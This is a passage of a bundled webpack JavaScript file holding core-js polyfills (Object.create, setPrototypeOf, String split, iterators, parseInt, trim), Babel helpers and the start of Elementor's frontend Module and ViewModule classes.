  if (!isObject(proto) && proto !== null) throw TypeError(proto + ": can't set as prototype!");
};
module.exports = {
  set: Object.setPrototypeOf || ('__proto__' in {} ? // eslint-disable-line
    function (test, buggy, set) {
      try {
        set = __webpack_require__(68)(Function.call, __webpack_require__(46).f(Object.prototype, '__proto__').set, 2);
        set(test, []);
        buggy = !(test instanceof Array);
      } catch (e) { buggy = true; }
      return function setPrototypeOf(O, proto) {
        check(O, proto);
        if (buggy) O.__proto__ = proto;
        else set(O, proto);
        return O;
      };
    }({}, false) : undefined),
  check: check
};


/***/ }),
/* 133 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(134);
var $Object = __webpack_require__(1).Object;
module.exports = function create(P, D) {
  return $Object.create(P, D);
};


/***/ }),
/* 134 */
/***/ (function(module, exports, __webpack_require__) {

var $export = __webpack_require__(3);
// 19.1.2.2 / 15.2.3.5 Object.create(O [, Properties])
$export($export.S, 'Object', { create: __webpack_require__(50) });


/***/ }),
/* 135 */
/***/ (function(module, exports, __webpack_require__) {

var _Object$setPrototypeOf = __webpack_require__(78);

function _setPrototypeOf(o, p) {
  module.exports = _setPrototypeOf = _Object$setPrototypeOf || function _setPrototypeOf(o, p) {
    o.__proto__ = p;
    return o;
  };

  return _setPrototypeOf(o, p);
}

module.exports = _setPrototypeOf;

/***/ }),
/* 136 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var isRegExp = __webpack_require__(139);
var anObject = __webpack_require__(20);
var speciesConstructor = __webpack_require__(164);
var advanceStringIndex = __webpack_require__(92);
var toLength = __webpack_require__(43);
var callRegExpExec = __webpack_require__(83);
var regexpExec = __webpack_require__(65);
var fails = __webpack_require__(24);
var $min = Math.min;
var $push = [].push;
var $SPLIT = 'split';
var LENGTH = 'length';
var LAST_INDEX = 'lastIndex';
var MAX_UINT32 = 0xffffffff;

// babel-minify transpiles RegExp('x', 'y') -> /x/y and it causes SyntaxError
var SUPPORTS_Y = !fails(function () { RegExp(MAX_UINT32, 'y'); });

// @@split logic
__webpack_require__(84)('split', 2, function (defined, SPLIT, $split, maybeCallNative) {
  var internalSplit;
  if (
    'abbc'[$SPLIT](/(b)*/)[1] == 'c' ||
    'test'[$SPLIT](/(?:)/, -1)[LENGTH] != 4 ||
    'ab'[$SPLIT](/(?:ab)*/)[LENGTH] != 2 ||
    '.'[$SPLIT](/(.?)(.?)/)[LENGTH] != 4 ||
    '.'[$SPLIT](/()()/)[LENGTH] > 1 ||
    ''[$SPLIT](/.?/)[LENGTH]
  ) {
    // based on es5-shim implementation, need to rework it
    internalSplit = function (separator, limit) {
      var string = String(this);
      if (separator === undefined && limit === 0) return [];
      // If `separator` is not a regex, use native split
      if (!isRegExp(separator)) return $split.call(string, separator, limit);
      var output = [];
      var flags = (separator.ignoreCase ? 'i' : '') +
                  (separator.multiline ? 'm' : '') +
                  (separator.unicode ? 'u' : '') +
                  (separator.sticky ? 'y' : '');
      var lastLastIndex = 0;
      var splitLimit = limit === undefined ? MAX_UINT32 : limit >>> 0;
      // Make `global` and avoid `lastIndex` issues by working with a copy
      var separatorCopy = new RegExp(separator.source, flags + 'g');
      var match, lastIndex, lastLength;
      while (match = regexpExec.call(separatorCopy, string)) {
        lastIndex = separatorCopy[LAST_INDEX];
        if (lastIndex > lastLastIndex) {
          output.push(string.slice(lastLastIndex, match.index));
          if (match[LENGTH] > 1 && match.index < string[LENGTH]) $push.apply(output, match.slice(1));
          lastLength = match[0][LENGTH];
          lastLastIndex = lastIndex;
          if (output[LENGTH] >= splitLimit) break;
        }
        if (separatorCopy[LAST_INDEX] === match.index) separatorCopy[LAST_INDEX]++; // Avoid an infinite loop
      }
      if (lastLastIndex === string[LENGTH]) {
        if (lastLength || !separatorCopy.test('')) output.push('');
      } else output.push(string.slice(lastLastIndex));
      return output[LENGTH] > splitLimit ? output.slice(0, splitLimit) : output;
    };
  // Chakra, V8
  } else if ('0'[$SPLIT](undefined, 0)[LENGTH]) {
    internalSplit = function (separator, limit) {
      return separator === undefined && limit === 0 ? [] : $split.call(this, separator, limit);
    };
  } else {
    internalSplit = $split;
  }

  return [
    // `String.prototype.split` method
    // https://tc39.github.io/ecma262/#sec-string.prototype.split
    function split(separator, limit) {
      var O = defined(this);
      var splitter = separator == undefined ? undefined : separator[SPLIT];
      return splitter !== undefined
        ? splitter.call(separator, O, limit)
        : internalSplit.call(String(O), separator, limit);
    },
    // `RegExp.prototype[@@split]` method
    // https://tc39.github.io/ecma262/#sec-regexp.prototype-@@split
    //
    // NOTE: This cannot be properly polyfilled in engines that don't support
    // the 'y' flag.
    function (regexp, limit) {
      var res = maybeCallNative(internalSplit, regexp, this, limit, internalSplit !== $split);
      if (res.done) return res.value;

      var rx = anObject(regexp);
      var S = String(this);
      var C = speciesConstructor(rx, RegExp);

      var unicodeMatching = rx.unicode;
      var flags = (rx.ignoreCase ? 'i' : '') +
                  (rx.multiline ? 'm' : '') +
                  (rx.unicode ? 'u' : '') +
                  (SUPPORTS_Y ? 'y' : 'g');

      // ^(? + rx + ) is needed, in combination with some S slicing, to
      // simulate the 'y' flag.
      var splitter = new C(SUPPORTS_Y ? rx : '^(?:' + rx.source + ')', flags);
      var lim = limit === undefined ? MAX_UINT32 : limit >>> 0;
      if (lim === 0) return [];
      if (S.length === 0) return callRegExpExec(splitter, S) === null ? [S] : [];
      var p = 0;
      var q = 0;
      var A = [];
      while (q < S.length) {
        splitter.lastIndex = SUPPORTS_Y ? q : 0;
        var z = callRegExpExec(splitter, SUPPORTS_Y ? S : S.slice(q));
        var e;
        if (
          z === null ||
          (e = $min(toLength(splitter.lastIndex + (SUPPORTS_Y ? 0 : q)), S.length)) === p
        ) {
          q = advanceStringIndex(S, q, unicodeMatching);
        } else {
          A.push(S.slice(p, q));
          if (A.length === lim) return A;
          for (var i = 1; i <= z.length - 1; i++) {
            A.push(z[i]);
            if (A.length === lim) return A;
          }
          q = p = e;
        }
      }
      A.push(S.slice(p));
      return A;
    }
  ];
});


/***/ }),
/* 137 */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(39);
var defined = __webpack_require__(28);
// true  -> String#at
// false -> String#codePointAt
module.exports = function (TO_STRING) {
  return function (that, pos) {
    var s = String(defined(that));
    var i = toInteger(pos);
    var l = s.length;
    var a, b;
    if (i < 0 || i >= l) return TO_STRING ? '' : undefined;
    a = s.charCodeAt(i);
    return a < 0xd800 || a > 0xdbff || i + 1 === l || (b = s.charCodeAt(i + 1)) < 0xdc00 || b > 0xdfff
      ? TO_STRING ? s.charAt(i) : a
      : TO_STRING ? s.slice(i, i + 2) : (a - 0xd800 << 10) + (b - 0xdc00) + 0x10000;
  };
};


/***/ }),
/* 138 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var regexpExec = __webpack_require__(65);
__webpack_require__(36)({
  target: 'RegExp',
  proto: true,
  forced: regexpExec !== /./.exec
}, {
  exec: regexpExec
});


/***/ }),
/* 139 */
/***/ (function(module, exports, __webpack_require__) {

// 7.2.8 IsRegExp(argument)
var isObject = __webpack_require__(19);
var cof = __webpack_require__(29);
var MATCH = __webpack_require__(8)('match');
module.exports = function (it) {
  var isRegExp;
  return isObject(it) && ((isRegExp = it[MATCH]) !== undefined ? !!isRegExp : cof(it) == 'RegExp');
};


/***/ }),
/* 140 */
/***/ (function(module, exports, __webpack_require__) {

var shared = __webpack_require__(44)('keys');
var uid = __webpack_require__(45);
module.exports = function (key) {
  return shared[key] || (shared[key] = uid(key));
};


/***/ }),
/* 141 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// 19.1.3.6 Object.prototype.toString()
var classof = __webpack_require__(88);
var test = {};
test[__webpack_require__(8)('toStringTag')] = 'z';
if (test + '' != '[object z]') {
  __webpack_require__(27)(Object.prototype, 'toString', function toString() {
    return '[object ' + classof(this) + ']';
  }, true);
}


/***/ }),
/* 142 */
/***/ (function(module, exports) {

module.exports = '\x09\x0A\x0B\x0C\x0D\x20\xA0\u1680\u180E\u2000\u2001\u2002\u2003' +
  '\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF';


/***/ }),
/* 143 */
/***/ (function(module, exports) {

module.exports = {};


/***/ }),
/* 144 */,
/* 145 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(158);

/***/ }),
/* 146 */
/***/ (function(module, exports) {

// IE 8- don't enum bug keys
module.exports = (
  'constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf'
).split(',');


/***/ }),
/* 147 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(165);

/***/ }),
/* 148 */
/***/ (function(module, exports, __webpack_require__) {

// false -> Array#indexOf
// true  -> Array#includes
var toIObject = __webpack_require__(103);
var toLength = __webpack_require__(43);
var toAbsoluteIndex = __webpack_require__(155);
module.exports = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIObject($this);
    var length = toLength(O.length);
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare
    if (IS_INCLUDES && el != el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare
      if (value != value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) if (IS_INCLUDES || index in O) {
      if (O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};


/***/ }),
/* 149 */,
/* 150 */,
/* 151 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.14 / 15.2.3.14 Object.keys(O)
var $keys = __webpack_require__(171);
var enumBugKeys = __webpack_require__(146);

module.exports = Object.keys || function keys(O) {
  return $keys(O, enumBugKeys);
};


/***/ }),
/* 152 */,
/* 153 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var addToUnscopables = __webpack_require__(80);
var step = __webpack_require__(183);
var Iterators = __webpack_require__(143);
var toIObject = __webpack_require__(103);

// 22.1.3.4 Array.prototype.entries()
// 22.1.3.13 Array.prototype.keys()
// 22.1.3.29 Array.prototype.values()
// 22.1.3.30 Array.prototype[@@iterator]()
module.exports = __webpack_require__(184)(Array, 'Array', function (iterated, kind) {
  this._t = toIObject(iterated); // target
  this._i = 0;                   // next index
  this._k = kind;                // kind
// 22.1.5.2.1 %ArrayIteratorPrototype%.next()
}, function () {
  var O = this._t;
  var kind = this._k;
  var index = this._i++;
  if (!O || index >= O.length) {
    this._t = undefined;
    return step(1);
  }
  if (kind == 'keys') return step(0, index);
  if (kind == 'values') return step(0, O[index]);
  return step(0, [index, O[index]]);
}, 'values');

// argumentsList[@@iterator] is %ArrayProto_values% (9.4.4.6, 9.4.4.7)
Iterators.Arguments = Iterators.Array;

addToUnscopables('keys');
addToUnscopables('values');
addToUnscopables('entries');


/***/ }),
/* 154 */
/***/ (function(module, exports, __webpack_require__) {

var def = __webpack_require__(35).f;
var has = __webpack_require__(47);
var TAG = __webpack_require__(8)('toStringTag');

module.exports = function (it, tag, stat) {
  if (it && !has(it = stat ? it : it.prototype, TAG)) def(it, TAG, { configurable: true, value: tag });
};


/***/ }),
/* 155 */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(39);
var max = Math.max;
var min = Math.min;
module.exports = function (index, length) {
  index = toInteger(index);
  return index < 0 ? max(index + length, 0) : min(index, length);
};


/***/ }),
/* 156 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(157);
module.exports = __webpack_require__(1).Object.keys;


/***/ }),
/* 157 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.14 Object.keys(O)
var toObject = __webpack_require__(37);
var $keys = __webpack_require__(33);

__webpack_require__(70)('keys', function () {
  return function keys(it) {
    return $keys(toObject(it));
  };
});


/***/ }),
/* 158 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(159);
var $Object = __webpack_require__(1).Object;
module.exports = function getOwnPropertyDescriptor(it, key) {
  return $Object.getOwnPropertyDescriptor(it, key);
};


/***/ }),
/* 159 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.6 Object.getOwnPropertyDescriptor(O, P)
var toIObject = __webpack_require__(15);
var $getOwnPropertyDescriptor = __webpack_require__(46).f;

__webpack_require__(70)('getOwnPropertyDescriptor', function () {
  return function getOwnPropertyDescriptor(it, key) {
    return $getOwnPropertyDescriptor(toIObject(it), key);
  };
});


/***/ }),
/* 160 */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(161);

/***/ }),
/* 161 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(162);
module.exports = __webpack_require__(1).Reflect.get;


/***/ }),
/* 162 */
/***/ (function(module, exports, __webpack_require__) {

// 26.1.6 Reflect.get(target, propertyKey [, receiver])
var gOPD = __webpack_require__(46);
var getPrototypeOf = __webpack_require__(58);
var has = __webpack_require__(13);
var $export = __webpack_require__(3);
var isObject = __webpack_require__(17);
var anObject = __webpack_require__(23);

function get(target, propertyKey /* , receiver */) {
  var receiver = arguments.length < 3 ? target : arguments[2];
  var desc, proto;
  if (anObject(target) === receiver) return target[propertyKey];
  if (desc = gOPD.f(target, propertyKey)) return has(desc, 'value')
    ? desc.value
    : desc.get !== undefined
      ? desc.get.call(receiver)
      : undefined;
  if (isObject(proto = getPrototypeOf(target))) return get(proto, propertyKey, receiver);
}

$export($export.S, 'Reflect', { get: get });


/***/ }),
/* 163 */
/***/ (function(module, exports, __webpack_require__) {

var getPrototypeOf = __webpack_require__(4);

function _superPropBase(object, property) {
  while (!Object.prototype.hasOwnProperty.call(object, property)) {
    object = getPrototypeOf(object);
    if (object === null) break;
  }

  return object;
}

module.exports = _superPropBase;

/***/ }),
/* 164 */
/***/ (function(module, exports, __webpack_require__) {

// 7.3.20 SpeciesConstructor(O, defaultConstructor)
var anObject = __webpack_require__(20);
var aFunction = __webpack_require__(60);
var SPECIES = __webpack_require__(8)('species');
module.exports = function (O, D) {
  var C = anObject(O).constructor;
  var S;
  return C === undefined || (S = anObject(C)[SPECIES]) == undefined ? D : aFunction(S);
};


/***/ }),
/* 165 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(166);
module.exports = __webpack_require__(1).parseInt;


/***/ }),
/* 166 */
/***/ (function(module, exports, __webpack_require__) {

var $export = __webpack_require__(3);
var $parseInt = __webpack_require__(167);
// 18.2.5 parseInt(string, radix)
$export($export.G + $export.F * (parseInt != $parseInt), { parseInt: $parseInt });


/***/ }),
/* 167 */
/***/ (function(module, exports, __webpack_require__) {

var $parseInt = __webpack_require__(5).parseInt;
var $trim = __webpack_require__(168).trim;
var ws = __webpack_require__(142);
var hex = /^[-+]?0[xX]/;

module.exports = $parseInt(ws + '08') !== 8 || $parseInt(ws + '0x16') !== 22 ? function parseInt(str, radix) {
  var string = $trim(String(str), 3);
  return $parseInt(string, (radix >>> 0) || (hex.test(string) ? 16 : 10));
} : $parseInt;


/***/ }),
/* 168 */
/***/ (function(module, exports, __webpack_require__) {

var $export = __webpack_require__(3);
var defined = __webpack_require__(40);
var fails = __webpack_require__(25);
var spaces = __webpack_require__(142);
var space = '[' + spaces + ']';
var non = '\u200b\u0085';
var ltrim = RegExp('^' + space + space + '*');
var rtrim = RegExp(space + space + '*$');

var exporter = function (KEY, exec, ALIAS) {
  var exp = {};
  var FORCE = fails(function () {
    return !!spaces[KEY]() || non[KEY]() != non;
  });
  var fn = exp[KEY] = FORCE ? exec(trim) : spaces[KEY];
  if (ALIAS) exp[ALIAS] = fn;
  $export($export.P + $export.F * FORCE, 'String', exp);
};

// 1 -> String#trimLeft
// 2 -> String#trimRight
// 3 -> String#trim
var trim = exporter.trim = function (string, TYPE) {
  string = String(defined(string));
  if (TYPE & 1) string = string.replace(ltrim, '');
  if (TYPE & 2) string = string.replace(rtrim, '');
  return string;
};

module.exports = exporter;


/***/ }),
/* 169 */,
/* 170 */,
/* 171 */
/***/ (function(module, exports, __webpack_require__) {

var has = __webpack_require__(47);
var toIObject = __webpack_require__(103);
var arrayIndexOf = __webpack_require__(148)(false);
var IE_PROTO = __webpack_require__(140)('IE_PROTO');

module.exports = function (object, names) {
  var O = toIObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) if (key != IE_PROTO) has(O, key) && result.push(key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (has(O, key = names[i++])) {
    ~arrayIndexOf(result, key) || result.push(key);
  }
  return result;
};


/***/ }),
/* 172 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.2 / 15.2.3.5 Object.create(O [, Properties])
var anObject = __webpack_require__(20);
var dPs = __webpack_require__(180);
var enumBugKeys = __webpack_require__(146);
var IE_PROTO = __webpack_require__(140)('IE_PROTO');
var Empty = function () { /* empty */ };
var PROTOTYPE = 'prototype';

// Create object with fake `null` prototype: use iframe Object with cleared prototype
var createDict = function () {
  // Thrash, waste and sodomy: IE GC bug
  var iframe = __webpack_require__(71)('iframe');
  var i = enumBugKeys.length;
  var lt = '<';
  var gt = '>';
  var iframeDocument;
  iframe.style.display = 'none';
  __webpack_require__(181).appendChild(iframe);
  iframe.src = 'javascript:'; // eslint-disable-line no-script-url
  // createDict = iframe.contentWindow.Object;
  // html.removeChild(iframe);
  iframeDocument = iframe.contentWindow.document;
  iframeDocument.open();
  iframeDocument.write(lt + 'script' + gt + 'document.F=Object' + lt + '/script' + gt);
  iframeDocument.close();
  createDict = iframeDocument.F;
  while (i--) delete createDict[PROTOTYPE][enumBugKeys[i]];
  return createDict();
};

module.exports = Object.create || function create(O, Properties) {
  var result;
  if (O !== null) {
    Empty[PROTOTYPE] = anObject(O);
    result = new Empty();
    Empty[PROTOTYPE] = null;
    // add "__proto__" for Object.getPrototypeOf polyfill
    result[IE_PROTO] = O;
  } else result = createDict();
  return Properties === undefined ? result : dPs(result, Properties);
};


/***/ }),
/* 173 */,
/* 174 */,
/* 175 */,
/* 176 */,
/* 177 */,
/* 178 */,
/* 179 */,
/* 180 */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(35);
var anObject = __webpack_require__(20);
var getKeys = __webpack_require__(151);

module.exports = __webpack_require__(18) ? Object.defineProperties : function defineProperties(O, Properties) {
  anObject(O);
  var keys = getKeys(Properties);
  var length = keys.length;
  var i = 0;
  var P;
  while (length > i) dP.f(O, P = keys[i++], Properties[P]);
  return O;
};


/***/ }),
/* 181 */
/***/ (function(module, exports, __webpack_require__) {

var document = __webpack_require__(9).document;
module.exports = document && document.documentElement;


/***/ }),
/* 182 */
/***/ (function(module, exports, __webpack_require__) {

var $iterators = __webpack_require__(153);
var getKeys = __webpack_require__(151);
var redefine = __webpack_require__(27);
var global = __webpack_require__(9);
var hide = __webpack_require__(21);
var Iterators = __webpack_require__(143);
var wks = __webpack_require__(8);
var ITERATOR = wks('iterator');
var TO_STRING_TAG = wks('toStringTag');
var ArrayValues = Iterators.Array;

var DOMIterables = {
  CSSRuleList: true, // TODO: Not spec compliant, should be false.
  CSSStyleDeclaration: false,
  CSSValueList: false,
  ClientRectList: false,
  DOMRectList: false,
  DOMStringList: false,
  DOMTokenList: true,
  DataTransferItemList: false,
  FileList: false,
  HTMLAllCollection: false,
  HTMLCollection: false,
  HTMLFormElement: false,
  HTMLSelectElement: false,
  MediaList: true, // TODO: Not spec compliant, should be false.
  MimeTypeArray: false,
  NamedNodeMap: false,
  NodeList: true,
  PaintRequestList: false,
  Plugin: false,
  PluginArray: false,
  SVGLengthList: false,
  SVGNumberList: false,
  SVGPathSegList: false,
  SVGPointList: false,
  SVGStringList: false,
  SVGTransformList: false,
  SourceBufferList: false,
  StyleSheetList: true, // TODO: Not spec compliant, should be false.
  TextTrackCueList: false,
  TextTrackList: false,
  TouchList: false
};

for (var collections = getKeys(DOMIterables), i = 0; i < collections.length; i++) {
  var NAME = collections[i];
  var explicit = DOMIterables[NAME];
  var Collection = global[NAME];
  var proto = Collection && Collection.prototype;
  var key;
  if (proto) {
    if (!proto[ITERATOR]) hide(proto, ITERATOR, ArrayValues);
    if (!proto[TO_STRING_TAG]) hide(proto, TO_STRING_TAG, NAME);
    Iterators[NAME] = ArrayValues;
    if (explicit) for (key in $iterators) if (!proto[key]) redefine(proto, key, $iterators[key], true);
  }
}


/***/ }),
/* 183 */
/***/ (function(module, exports) {

module.exports = function (done, value) {
  return { value: value, done: !!done };
};


/***/ }),
/* 184 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var LIBRARY = __webpack_require__(72);
var $export = __webpack_require__(36);
var redefine = __webpack_require__(27);
var hide = __webpack_require__(21);
var Iterators = __webpack_require__(143);
var $iterCreate = __webpack_require__(185);
var setToStringTag = __webpack_require__(154);
var getPrototypeOf = __webpack_require__(186);
var ITERATOR = __webpack_require__(8)('iterator');
var BUGGY = !([].keys && 'next' in [].keys()); // Safari has buggy iterators w/o `next`
var FF_ITERATOR = '@@iterator';
var KEYS = 'keys';
var VALUES = 'values';

var returnThis = function () { return this; };

module.exports = function (Base, NAME, Constructor, next, DEFAULT, IS_SET, FORCED) {
  $iterCreate(Constructor, NAME, next);
  var getMethod = function (kind) {
    if (!BUGGY && kind in proto) return proto[kind];
    switch (kind) {
      case KEYS: return function keys() { return new Constructor(this, kind); };
      case VALUES: return function values() { return new Constructor(this, kind); };
    } return function entries() { return new Constructor(this, kind); };
  };
  var TAG = NAME + ' Iterator';
  var DEF_VALUES = DEFAULT == VALUES;
  var VALUES_BUG = false;
  var proto = Base.prototype;
  var $native = proto[ITERATOR] || proto[FF_ITERATOR] || DEFAULT && proto[DEFAULT];
  var $default = $native || getMethod(DEFAULT);
  var $entries = DEFAULT ? !DEF_VALUES ? $default : getMethod('entries') : undefined;
  var $anyNative = NAME == 'Array' ? proto.entries || $native : $native;
  var methods, key, IteratorPrototype;
  // Fix native
  if ($anyNative) {
    IteratorPrototype = getPrototypeOf($anyNative.call(new Base()));
    if (IteratorPrototype !== Object.prototype && IteratorPrototype.next) {
      // Set @@toStringTag to native iterators
      setToStringTag(IteratorPrototype, TAG, true);
      // fix for some old engines
      if (!LIBRARY && typeof IteratorPrototype[ITERATOR] != 'function') hide(IteratorPrototype, ITERATOR, returnThis);
    }
  }
  // fix Array#{values, @@iterator}.name in V8 / FF
  if (DEF_VALUES && $native && $native.name !== VALUES) {
    VALUES_BUG = true;
    $default = function values() { return $native.call(this); };
  }
  // Define iterator
  if ((!LIBRARY || FORCED) && (BUGGY || VALUES_BUG || !proto[ITERATOR])) {
    hide(proto, ITERATOR, $default);
  }
  // Plug for library
  Iterators[NAME] = $default;
  Iterators[TAG] = returnThis;
  if (DEFAULT) {
    methods = {
      values: DEF_VALUES ? $default : getMethod(VALUES),
      keys: IS_SET ? $default : getMethod(KEYS),
      entries: $entries
    };
    if (FORCED) for (key in methods) {
      if (!(key in proto)) redefine(proto, key, methods[key]);
    } else $export($export.P + $export.F * (BUGGY || VALUES_BUG), NAME, methods);
  }
  return methods;
};


/***/ }),
/* 185 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var create = __webpack_require__(172);
var descriptor = __webpack_require__(66);
var setToStringTag = __webpack_require__(154);
var IteratorPrototype = {};

// 25.1.2.1.1 %IteratorPrototype%[@@iterator]()
__webpack_require__(21)(IteratorPrototype, __webpack_require__(8)('iterator'), function () { return this; });

module.exports = function (Constructor, NAME, next) {
  Constructor.prototype = create(IteratorPrototype, { next: descriptor(1, next) });
  setToStringTag(Constructor, NAME + ' Iterator');
};


/***/ }),
/* 186 */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.9 / 15.2.3.2 Object.getPrototypeOf(O)
var has = __webpack_require__(47);
var toObject = __webpack_require__(61);
var IE_PROTO = __webpack_require__(140)('IE_PROTO');
var ObjectProto = Object.prototype;

module.exports = Object.getPrototypeOf || function (O) {
  O = toObject(O);
  if (has(O, IE_PROTO)) return O[IE_PROTO];
  if (typeof O.constructor == 'function' && O instanceof O.constructor) {
    return O.constructor.prototype;
  } return O instanceof Object ? ObjectProto : null;
};


/***/ }),
/* 187 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _interopRequireDefault = __webpack_require__(0);

var _create = _interopRequireDefault(__webpack_require__(91));

__webpack_require__(38);

var _typeof2 = _interopRequireDefault(__webpack_require__(62));

__webpack_require__(136);

var Module = function Module() {
  var $ = jQuery,
      instanceParams = arguments,
      self = this,
      events = {};
  var settings;

  var ensureClosureMethods = function ensureClosureMethods() {
    $.each(self, function (methodName) {
      var oldMethod = self[methodName];

      if ('function' !== typeof oldMethod) {
        return;
      }

      self[methodName] = function () {
        return oldMethod.apply(self, arguments);
      };
    });
  };

  var initSettings = function initSettings() {
    settings = self.getDefaultSettings();
    var instanceSettings = instanceParams[0];

    if (instanceSettings) {
      $.extend(true, settings, instanceSettings);
    }
  };

  var init = function init() {
    self.__construct.apply(self, instanceParams);

    ensureClosureMethods();
    initSettings();
    self.trigger('init');
  };

  this.getItems = function (items, itemKey) {
    if (itemKey) {
      var keyStack = itemKey.split('.'),
          currentKey = keyStack.splice(0, 1);

      if (!keyStack.length) {
        return items[currentKey];
      }

      if (!items[currentKey]) {
        return;
      }

      return this.getItems(items[currentKey], keyStack.join('.'));
    }

    return items;
  };

  this.getSettings = function (setting) {
    return this.getItems(settings, setting);
  };

  this.setSettings = function (settingKey, value, settingsContainer) {
    if (!settingsContainer) {
      settingsContainer = settings;
    }

    if ('object' === (0, _typeof2.default)(settingKey)) {
      $.extend(settingsContainer, settingKey);
      return self;
    }

    var keyStack = settingKey.split('.'),
        currentKey = keyStack.splice(0, 1);

    if (!keyStack.length) {
      settingsContainer[currentKey] = value;
      return self;
    }

    if (!settingsContainer[currentKey]) {
      settingsContainer[currentKey] = {};
    }

    return self.setSettings(keyStack.join('.'), value, settingsContainer[currentKey]);
  };

  this.forceMethodImplementation = function (methodArguments) {
    
    var functionName = methodArguments.callee.name;
    throw new ReferenceError('The method ' + functionName + ' must to be implemented in the inheritor child.');
  };

  this.on = function (eventName, callback) {
    if ('object' === (0, _typeof2.default)(eventName)) {
      $.each(eventName, function (singleEventName) {
        self.on(singleEventName, this);
      });
      return self;
    }

    var eventNames = eventName.split(' ');
    eventNames.forEach(function (singleEventName) {
      if (!events[singleEventName]) {
        events[singleEventName] = [];
      }

      events[singleEventName].push(callback);
    });
    return self;
  };

  this.off = function (eventName, callback) {
    if (!events[eventName]) {
      return self;
    }

    if (!callback) {
      delete events[eventName];
      return self;
    }

    var callbackIndex = events[eventName].indexOf(callback);

    if (-1 !== callbackIndex) {
      delete events[eventName][callbackIndex];
    }

    return self;
  };

  this.trigger = function (eventName) {
    var methodName = 'on' + eventName[0].toUpperCase() + eventName.slice(1),
        params = Array.prototype.slice.call(arguments, 1);

    if (self[methodName]) {
      self[methodName].apply(self, params);
    }

    var callbacks = events[eventName];

    if (!callbacks) {
      return self;
    }

    $.each(callbacks, function (index, callback) {
      callback.apply(self, params);
    });
    return self;
  };

  init();
};

Module.prototype.__construct = function () {};

Module.prototype.getDefaultSettings = function () {
  return {};
};

Module.extendsCount = 0;

Module.extend = function (properties) {
  var $ = jQuery,
      parent = this;

  var child = function child() {
    return parent.apply(this, arguments);
  };

  $.extend(child, parent);
  child.prototype = (0, _create.default)($.extend({}, parent.prototype, properties));
  child.prototype.constructor = child;
  /*
   * Constructor ID is used to set an unique ID
   * to every extend of the Module.
   *
   * It's useful in some cases such as unique
   * listener for frontend handlers.
   */

  var constructorID = ++Module.extendsCount;

  child.prototype.getConstructorID = function () {
    return constructorID;
  };

  child.__super__ = parent.prototype;
  return child;
};

module.exports = Module;

/***/ }),
/* 188 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _interopRequireDefault = __webpack_require__(0);

var _module = _interopRequireDefault(__webpack_require__(187));

module.exports = _module.default.extend({
  elements: null,
  getDefaultElements: function getDefaultElements() {
    return {};
  },
  bindEvents: function bindEvents() {},
  onInit: function onInit() {
    this.initElements();
    this.bindEvents();
  },
  initElements: function initElements() {
    this.elements = this.getDefaultElements();
  }
});

/***/ }),
/* 189 */,
/* 190 */,
/* 191 */,
/* 192 */,
/* 193 */,
/* 194 */,
/* 195 */,
/* 196 */,
/* 197 */,
/* 198 */,
/* 199 */,
/* 200 */,
/* 201 */,
/* 202 */,
/* 203 */,
/* 204 */,
/* 205 */,
/* 206 */,
/* 207 */,
/* 208 */,
/* 209 */,
/* 210 */,
/* 211 */,
/* 212 */,
/* 213 */,
/* 214 */,
/* 215 */,
/* 216 */,
/* 217 */,
/* 218 */,
/* 219 */,
/* 220 */,
/* 221 */,
/* 222 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _interopRequireDefault = __webpack_require__(0);

var _Object$defineProperty = __webpack_require__(2);

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports.default = void 0;

__webpack_require__(26);

var _classCallCheck2 = _interopRequireDefault(__webpack_require__(6));

var _createClass2 = _interopRequireDefault(__webpack_require__(7));

var _possibleConstructorReturn2 = _interopRequireDefault(__webpack_require__(10));

var _getPrototypeOf2 = _interopRequireDefault(__webpack_require__(4));

var _get2 = _interopRequireDefault(__webpack_require__(95));

var _inherits2 = _interopRequireDefault(__webpack_require__(11));

var _default =
/*#__PURE__*/
function (_elementorModules$Vie) {
  (0, _inherits2.default)(_default, _elementorModules$Vie);

  function _default() {
    (0, _classCallCheck2.default)(this, _default);
    return (0, _possibleConstructorReturn2.default)(this, (0, _getPrototypeOf2.default)(_default).apply(this, arguments));
  }

  (0, _createClass2.default)(_default, [{
    key: "getDefaultSettings",
    value: function getDefaultSettings() {
      return {
        selectors: {
          elements: '.elementor-element',
          nestedDocumentElements: '.elementor .elementor-element'
        },
        classes: {
          editMode: 'elementor-edit-mode'
        }
      };
    }
  }, {
